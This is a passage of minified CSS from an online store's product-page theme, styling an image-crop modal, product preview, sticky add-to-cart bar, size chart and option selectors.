.inside-modal__body__content{padding:12px 0}}.crop-image-modal__content{border-top:1px solid #E6E6E6}.crop-image-modal__content .restrict-copper-container{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;touch-action:none;user-select:none;width:100%!important}.crop-image-modal__content .restrict-copper-container .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas,.crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-modal,.crop-image-modal__content .restrict-copper-container .cropper-crop-box{bottom:0;left:0;position:absolute;right:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-crop-box{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%)!important}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-drag-box{background-color:rgba(0,0,0,.7);opacity:.75}.crop-image-modal__content .restrict-copper-container .cropper-view-box{display:block;height:100%;overflow:hidden;width:100%;outline-color:rgba(51,153,255,.75)}.crop-image-modal__content .restrict-copper-container .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.crop-image-modal__content .restrict-copper-container .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.crop-image-modal__content .restrict-copper-container .cropper-center:before,.crop-image-modal__content .restrict-copper-container .cropper-center:after{background-color:#e6e6e6;content:" ";display:block;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-center:before{height:1px;left:-3px;top:0;width:7px}.crop-image-modal__content .restrict-copper-container .cropper-center:after{height:7px;left:0;top:-3px;width:1px}.crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-face{background-color:#fff;left:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-line{background-color:#39f}.crop-image-modal__content .restrict-copper-container .cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.crop-image-modal__content .restrict-copper-container .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media only screen and (min-width: 1024px){.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{height:15px;width:15px}}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.crop-image-modal__content .restrict-copper-container .cropper-invisible{opacity:0}.crop-image-modal__content .restrict-copper-container .cropper-hide{display:block;height:0;position:absolute;width:0}.crop-image-modal__content .restrict-copper-container .cropper-hidden{display:none!important}.crop-image-modal__content .restrict-copper-container .cropper-move{cursor:move}.crop-image-modal__content .restrict-copper-container .cropper-crop{cursor:crosshair}.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-point{cursor:not-allowed}.crop-image-modal__content .hint-container{display:inline-block;border-radius:16px;opacity:.8;color:#fff;background-color:#4d4d4d;font-size:12px;letter-spacing:2px}.crop-image-modal__content .hint-container span{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.crop-image-modal__content .zoom-container{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.crop-image-modal__content .zoom-container .zoom-wrapper{width:274px;min-width:240px;vertical-align:middle}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]{min-height:inherit;height:2px;background-color:rgba(153,153,153,.91);border:none;-webkit-appearance:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]:focus{outline:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-lower{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-upper{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;animate:.2s}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-progress{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animate:.2s;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper__icon{width:16px;height:16px;border-radius:50%;border:1px solid #919ba1;background-color:#919ba1;min-width:16px}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i{top:50%;color:#fff}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i.minus{left:50%;margin-left:-4px}.crop-image-modal__content .btn-container button{min-width:90px}.crop-image-modal__content .btn-container button:disabled{opacity:.4}.crop-image-modal__content--dpi{padding-top:12px;border-top:1px solid #E6E6E6;font-weight:600;text-align:left}.crop-image-modal .dpi-high{color:#3fbc1a}.crop-image-modal .dpi-low{color:#ef7061}.upload-progress{position:relative;top:-3px;width:100%;background-color:rgba(var(--color-background-button-rgb),.08)}.upload-progress span{background-color:rgba(var(--color-background-button-rgb),.2);animation:progressBar 6s ease-in-out;display:block;height:4px;border-radius:2px}
/*$vite$:1*/.product-custom-option .subtle{font-size:14px}.product-custom-option .message-extra-charge{border:1px solid rgba(0,0,0,.1);background-color:#fff;border-radius:8px}.base-picture__header .base-picture__header-title{font-size:var(--type-body-style);line-height:1.5;white-space:nowrap}.base-picture__element{margin:0 -6px}.base-picture__value{width:calc((100% - 16px)/4);height:100%;padding:0 3px}@media only screen and (min-width: 1024px){.base-picture__value{width:16.6666666667%}}.base-picture__value:nth-child(n+7){margin-top:6px}.base-picture__value label{display:block;margin:0}.base-picture__value input[type=radio]{position:absolute;opacity:0;width:0;height:0}.base-picture__value input[type=radio]:checked+.base-picture__bg{border-color:#4d4d4d}.base-picture__bg{background-size:contain;display:block;width:100%;height:0;position:relative;padding-bottom:100%;background-repeat:no-repeat;background-position:center;cursor:pointer;transition:border-color .3s ease;border-radius:var(--shape-round-border-radius-4)}.base-picture__bg:hover{border-color:var(--base-picture-bg-hover)}.base-picture__img{position:absolute;width:100%;height:100%;object-fit:contain;border:1px solid #E6E6E6}.base-picture__item{width:100%;height:0;position:relative;padding-bottom:100%;border-radius:2px;cursor:pointer;transition:border-color .2s ease-in-out}.base-picture__item:hover{border-color:#bfbfbf}
/*$vite$:1*/.modal-pod-preview-product--custom-product .inside-modal__body{min-height:100%}.modal-pod-preview-product--custom-product .inside-modal__body__title{line-height:2.7rem}.modal-pod-preview-product--custom-product .custom-option-main .product-property{border-radius:3px;border:1px solid #E6E6E6;margin-bottom:150px}.modal-pod-preview-product--custom-product .loading-spinner{position:absolute;top:50%}.modal-pod-preview-product--custom-product .product-image-preview{height:333px;background:#f4f4f4;min-height:100px}.modal-pod-preview-product--custom-product .product-image-preview img{height:100%}.modal-pod-preview-product--custom-product .product-image-preview .note{line-height:32px;bottom:0;background:rgba(255,255,255,.5)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile{margin:0 -12px;bottom:0;box-shadow:0 -5px 8px rgba(51,51,51,.12);background:#fff;z-index:3}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form{padding:12px}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form .product__cart-form{width:calc(100% - 82px)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .product__form-inline{margin:0}.pod-product-preview.product-custom-design-popup{position:relative;z-index:100000}.modal-pod-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;background-color:rgba(255,255,255,.5)}.modal-pod-preview-product .product-image-preview img{margin:auto}.modal-pod-preview-product .default-loading{min-height:480px;background-color:#e6e6e6}
/*$vite$:1*/.sticky-button{position:fixed;left:0;right:0;bottom:0;width:100%;background:var(--color-background);box-shadow:0 -5px 16px rgba(0,0,0,.1);z-index:200}.sticky-button.focusing{z-index:99999999}@media only screen and (max-width: 1023px){.sticky-button{padding:0}.sticky-button>.container{max-width:100%}}.sticky-button.above-modal{z-index:999999}.sticky-button .product-detail__name{color:var(--color-product-detail-name)}.sticky-button .product-detail__image{width:68px}.sticky-button .product-detail__image .VueCarousel-inner{transition:none!important}.sticky-button .product-detail__price{font-size:24px;color:var(--color-product-detail-price)}.sticky-button .product-detail__price.price-original{color:rgba(var(--color-product-detail-price-rgb),.2);text-decoration:line-through}.sticky-button .product-detail .aspect-ratio-img--68{width:68px;padding-bottom:68px;overflow:hidden}.sticky-button .product-detail .aspect-ratio-img img{height:100%;display:block;max-width:100%;object-fit:contain;object-position:center center;top:0;right:0;bottom:0;left:0;position:absolute}.sticky-button .product-action{margin-left:-12px;margin-right:-12px}@media only screen and (min-width: 1024px){.sticky-button .product-action{display:flex;margin-left:0;margin-right:0}}.sticky-button .product-action__variant{flex:1;min-width:80px}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant{width:auto;margin-right:12px}}.sticky-button .product-action__variant .select-box select{font-size:12px;border-radius:0;min-width:120px;width:100%}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant .select-box select{min-width:143px;max-width:143px;padding-top:6px;padding-bottom:6px}}.sticky-button .product-action__variant .select-box .label-html{display:none}.sticky-button .product-action__variant .custom-options-warning{font-size:12px;text-transform:none;position:absolute}.sticky-button .product-action__quantity input{min-height:0;height:30px;width:45px;font-size:12px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease{height:15px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-top,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-top{margin-top:4px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-bottom,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-bottom{margin-top:-4px}@media only screen and (max-width: 1023px){.sticky-button .local-nav{position:static}}.sticky-button .btn-add-to-cart{padding-top:10px;padding-bottom:10px;font-size:20px;line-height:26px}.sticky-button .btn-add-to-cart:not(.disabled):not([disabled]){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (max-width: 1023px){.sticky-button .btn-add-to-cart{clip-path:none;-webkit-clip-path:none;width:100%;margin:0;border-radius:0!important}}
/*$vite$:1*/[id=preview-anchor]{position:-webkit-sticky;position:sticky;top:0;z-index:9998;pointer-events:none;margin-bottom:0;opacity:1;transition:opacity .25s ease}[id=preview-anchor].is-opacity{opacity:0;z-index:-1;transition:opacity .25s ease}[id=preview-anchor].is-open-zoom{z-index:1}@media only screen and (max-width: 1023px){.form-personalize-mobile{margin:0 -12px;height:100vw;position:relative;overflow:hidden;box-shadow:0 -20px #fff}}@media only screen and (max-width: 1023px){.form-personalize-mobile__product-preview{margin:0;position:absolute;width:100%;height:100%;padding-top:0;top:0;left:50%;transform:translate3d(-50%,0,0);transform-origin:top center;background-color:#fff;will-change:height,transform;z-index:4;pointer-events:all;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0;box-shadow:0 2px rgba(0,0,0,.08)}}.product-preview-single{position:absolute;width:100%;height:100%;top:0;left:0;object-position:center;object-fit:contain;will-change:transform,width;transform:translate3d(-100%,0,0);transition:.6s transform cubic-bezier(.56,0,.24,1);transform-origin:top center;background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;z-index:1;-webkit-overflow-scrolling:touch}.product-preview-single:first-child,.product-preview-single:last-child{background-repeat:no-repeat;background-position:center}.product-preview-single:first-child:before,.product-preview-single:last-child:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(10px);-webkit-filter:blur(10px);z-index:-1;background-image:inherit;background-repeat:no-repeat;background-position:left;background-size:contain}.product-preview-single:last-child:before{left:unset;right:-96px}@media only screen and (max-width: 1023px){.product-preview-single{width:100vw;transform:none;position:relative;display:inline-block;text-align:center}.product-preview-single:not(:last-child){margin-right:1px}}.product-preview-single label{display:inline;margin:0}.product-preview-single img{max-width:100%;top:0;left:0;object-position:center;object-fit:contain;cursor:zoom-in;transition:.4s transform ease-in;transform-origin:top center;opacity:1;background-color:transparent;width:100vw;height:100%;transform:none;position:relative;display:inline-block;text-align:center}.product__description{background-color:var(--color-product-detail-background-description);color:var(--color-product-detail-text-description)}.product__description .product_collapse{border-color:rgba(0,0,0,.08)}.product__description .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product__description-bottom .tabs-nav li a:hover span,.product__description-bottom .tabs-nav li a.is-active span{color:var(--color-product-detail-text-description)!important}.product__description-bottom .tabs-nav li span{color:rgba(var(--color-product-detail-text-description-rgb),.5)!important}.product__description-bottom .tab-content{padding:0 24px}.product__description-bottom .tab-item{position:relative}.product__description-html{overflow:auto}.product__description-html .flex,.product__description-html .row,.product__description-html .col{display:block!important;margin:0!important}.product__description-html img{height:auto!important;vertical-align:middle!important}.product .image-selector-slider__selected:before{content:"";width:16px;height:16px;background:var(--checkmark-white) no-repeat center center;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px)}.product .image-selector-slider__selected{position:absolute;top:0;left:0;opacity:0;visibility:visible;pointer-events:none;background-color:rgba(var(--color-product-detail-background-button-rgb),.8);transition:visibility .3s ease,opacity .3s ease;border-radius:var(--shape-round-border-radius-4)}.product .product-property__field .label-html{margin-bottom:8px}.product .product-property__field .label-html *{margin:0;padding:0}.product .product-property__field .base-picture__value .wrapper-picture{width:calc(100% + 2px);display:block;padding-bottom:100%;border:1px solid #E6E6E6}.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:8px;border:2px solid #fff;background:#e6e6e6}@media (min-width: 720px){.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:6px}}.product .product-property__field .base-picture__value input[type=radio]:checked+.wrapper-picture{border-color:var(--color-product-detail-background-button)}.product .product-property__field .wrapper-picture:hover{border-color:var(--color-product-detail-background-button)}.product .label-link+.label-link{margin-top:12px}.product .label-link a{color:var(--color-text)}.product__name{line-height:1.4;color:var(--color-product-detail-name)}.product__name:hover{color:var(--color-product-detail-name)}.product__name-home{font-size:20px}.product__name-product{font-size:var(--font-size-embase-50)}.product__price{color:var(--color-product-detail-price);flex:0 0 calc(100% - 94px)}.product__price-original{color:var(--color-product-detail-sale-price)}.product__price-span{color:var(--color-product-detail-price)}.product__price-sale-msg{background-color:var(--color-product-detail-sale-tag);color:var(--color-product-detail-sale-tag-text);border-radius:4px}.product__detail-contents{position:static}.product__sku-review>:last-child{margin-bottom:20px}.product__size-guide{color:#07c}.product__size-guide:hover{cursor:pointer}.product__size-guide-dash{width:10px;height:14px}.product__size-guide-dash:before{position:absolute;content:"";top:calc(50% + 2px);left:0;width:100%;height:1px;background:rgba(0,0,0,.5)}.product__size-chart table{border-collapse:collapse;width:100%}.product__size-chart table thead td{font-weight:700;background-color:#eee}.product__size-chart table td{border:1px solid rgba(0,0,0,.5);padding:10px 0;text-align:center;color:rgba(0,0,0,.5);font-size:12px;line-height:18px}.product__size-chart table .td-heading{font-weight:700;background-color:#eee}.product__size-chart__title{font-size:24px;line-height:32px;font-weight:500;margin-bottom:16px}.product__size-chart__select label{margin-bottom:10px;font-size:12px;font-weight:700;letter-spacing:2px;line-height:18px}.product__size-chart__select .base-select{height:32px}.product__size-chart__select .base-select select{color:rgba(0,0,0,.5);font-size:12px;line-height:18px;padding:0 12px;text-transform:none}.product__size-chart__tab{display:flex;justify-content:center;margin-bottom:16px}.product__size-chart__tab__item{width:50%;background-color:#fff;border:1px solid rgba(0,0,0,.06);color:rgba(0,0,0,.5);font-size:14px;line-height:18px;height:30px;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 1024px){.product__size-chart__tab__item{width:60px}}.product__size-chart__tab__item.active{border:1px solid rgba(0,0,0,.6)}.product__size-chart__tab__item:first-child{border-radius:3px 0 0 3px}.product__size-chart__tab__item:last-child{border-radius:0 3px 3px 0}.product__size-chart__tab__item:hover{cursor:pointer}.product .widgets-size-chart__img{height:250px;width:100%;padding:24px 0;margin-bottom:24px;background-color:#f4f4f4}.product .widgets-size-chart__img img{height:100%}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]),.product__variants-hover .product__image-option:focus:not([disabled]),.product__variants-hover .product__image-option.focused:not([disabled]),.product__variants-hover .product__image-option:active:not([disabled]),.product__variants-hover .product__image-option.active:not([disabled]),.product__variants-hover .product__image-option--active:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]),.product__variants-hover .product__image-option:hover:not([disabled]),.product__variants-hover .product__image-option.hovered:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]){background-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]){background-color:var(--color-product-detail-background-button)}}.product__variants-hover .image-selector-slider__swatch-item .image-selector-slider--active{border-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variant-button{display:flex;flex-wrap:wrap}}.product__option{font-size:12px;line-height:16px;border:1px solid rgba(0,0,0,.1);color:var(--product-option-color);min-width:32px;transition:all .3s ease}.product__option:focus:not([disabled]),.product__option.focused:not([disabled]),.product__option:active:not([disabled]),.product__option.active:not([disabled]),.product__option--active:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__option:hover:not([disabled]),.product__option.hovered:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}}.product__option:disabled{color:rgba(0,0,0,.1)}.product__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product__option--color-swatches{height:32px;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.product__option--color-swatches.product__option--active,.product__option--color-swatches:hover:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state);border-color:#fff}.product__image-option{touch-action:manipulation;width:46px;box-shadow:0 0 0 1px rgba(0,0,0,.1);background-color:var(--color-background);opacity:1;transition:opacity .3s ease,background-color .3s ease;display:block;max-width:100%;object-fit:contain;object-position:center center;border-radius:var(--shape-round-border-radius-4)}.product__image-option:not([src]){padding-top:0}.product__image-option:not(.progressive)[lazy=loading]{width:46px}.product__image-option:focus:not([disabled]),.product__image-option.focused:not([disabled]),.product__image-option:active:not([disabled]),.product__image-option.active:not([disabled]),.product__image-option--active:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__image-option:hover:not([disabled]),.product__image-option.hovered:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}}.product__image-option--loaded{opacity:1}.product .image-selector-slider{width:100vw;margin-left:-12px;padding:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:calc((100vw - 58px) / 5 * 1.266666667 + 3px);-webkit-overflow-scrolling:touch}.product .image-selector-slider__swatch-item{display:inline-flex;width:calc((100vw - 58px)/5);height:calc((100vw - 58px) / 5 * 1.266666667);transition:.4s all cubic-bezier(.25,.1,0,1);list-style:none;padding-top:1px}.product .image-selector-slider__swatch-item:first-child{margin-left:12px}.product .image-selector-slider__swatch-item:last-child{margin-right:12px}.product .image-selector-slider__option{height:100%;width:100%;touch-action:manipulation;border:1px solid #E6E6E6;background-color:var(--color-background);object-fit:cover;object-position:center center;transition:.4s all cubic-bezier(.25,.1,0,1);border-radius:var(--shape-round-border-radius-4)}.product .image-selector-slider__option--active{border-color:var(--product-option-color-state)}.product .image-selector-slider__option--active+.image-selector-slider__selected{opacity:1;visibility:visible}.product .image-selector-slider__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product .image-selector-slider__selected{width:100%;height:100%}.product__quantity .button-quantity__layout-vertical{max-width:120px}.product__cart-form .btn{flex:0 0 100%}.product__cart-form .btn+.btn{margin-top:12px;margin-left:0}@media only screen and (min-width: 1024px){.product__cart-form .btn{flex:0 0 calc(50% - 4px)}.product__cart-form .btn+.btn{margin-top:0;margin-left:8px}}.product__cart-form .dynamic-checkout{flex:0 0 100%;margin-top:8px}.product__cart-form .btn-add-cart.btn-outline{font-size:20px;padding-top:12px;padding-bottom:12px}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-add-to-cart-outline-color)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-add-to-cart-outline-color)}.product__form-inline{display:flex;align-items:flex-end;margin-bottom:16px}.product__form-inline .product__quantity{max-width:74px;margin-right:8px}.product__form-inline .product__cart-form{width:100%;margin:0}.product__form-inline .product__cart-form .btn{flex:0 0 100%}.product__form-nextline .button-quantity__layout-vertical{max-width:unset}.product__form-nextline .button-quantity__layout-vertical input{flex-grow:1}.product__form-nextline .product__cart-form button{flex-basis:100%}.product__divider{background:rgba(0,0,0,.08);height:1px}.product .product_collapse{border-color:rgba(0,0,0,.08)}.product .product_collapse .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product .product-variant-sticky{position:-webkit-sticky;position:sticky;top:240px;z-index:2;line-height:30px;font-size:16px;margin-bottom:0;padding-bottom:4px}@media only screen and (min-width: 1024px){.product .product-variant-sticky{position:unset}}.product .product-variant-sticky:before{content:"";position:absolute;top:0;left:-12px;width:100vw;height:100%;background:#fff;background:linear-gradient(0deg,rgba(255,255,255,0),#fff 40%);box-shadow:0 -1px #fff;z-index:-1}@media only screen and (min-width: 1024px){.product .product-variant-sticky:before{display:none}}.product #trust-badge-sticker{height:1px;width:100%;border:none}.product__summary .label-link+.label-link{margin-top:4px}.product__summary .label-link a,.product__summary .label-collections a,.product__summary .label-tags a{color:var(--color-product-detail-background-button)}.product__info .label-link{margin-top:4px}.product__info .label-link a{color:var(--color-product-detail-background-button)}.product .product-property__file-help-text{color:rgba(0,0,0,.6);font-size:12px;font-weight:500;line-height:1.5;margin-top:8px}.product__with-paypal-button .btn-add-cart,.product__with-paypal-button .btn-buy-now,.product__with-paypal-button .paypal-product__button,.product__with-paypal-button .paypal-product__custom-button,.product__with-paypal-button .paypal-product__button--wrapper{height:50px}.product__with-paypal-button .product__cart-form button{z-index:1;flex:0 0 100%}@media only screen and (min-width: 1024px){.product__with-paypal-button .product__cart-form button{flex:0 0 calc(50% - 4px)}}.product__with-paypal-button .paypal-product{flex:0 0 100%;margin-bottom:8px}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product{flex:0 0 calc(50% - 8px);margin-top:0;margin-left:8px}}.product__with-paypal-button .paypal-product__button--wrapper{width:calc(100% - 24px)}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product__button--wrapper{width:calc(50% - 4px)}}.product__msg-alert-choose-option{color:var(--color-warning);font-size:13px;text-transform:none}.product__msg-alert-choose-option--inherit-font-size{font-size:inherit}.product__image-gr-wrap .image:not(.progressive).loading{max-width:46px}.product-slider.is-sticky{position:relative;z-index:1;margin-bottom:16px}.custom-option-sticky{background:#fff;z-index:999;width:100%;left:0;bottom:0;padding:10px;box-shadow:0 -5px 8px rgba(0,0,0,.08)}.custom-option-sticky .btn-pod-preview{margin:0 0 34px}.btn-preview{font-size:20px;padding-top:12px;padding-bottom:12px}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-preview-color)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-preview-color)}@media only screen and (max-width: 1023px){.modal-preview-product .modal-preview-product-content{padding-bottom:100px}}.modal-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;padding:20px;background-color:rgba(255,255,255,.5);text-align:center}.modal-preview-product .inside-modal__body{margin:20px auto 150px;max-height:calc(100% - 150px)}@media only screen and (max-width: 1023px){.modal-preview-product .inside-modal__body{min-height:calc(100% - 90px);margin:0 auto}}.modal-preview-product .inside-modal__body .roller-modal__body__icon-close{z-index:1}.modal-preview-product .VueCarousel-slide{min-width:50px;min-height:50px}.modal-preview-product .loading-spinner{position:absolute;top:calc(50% - 10px)}.VueCarousel-slide-active 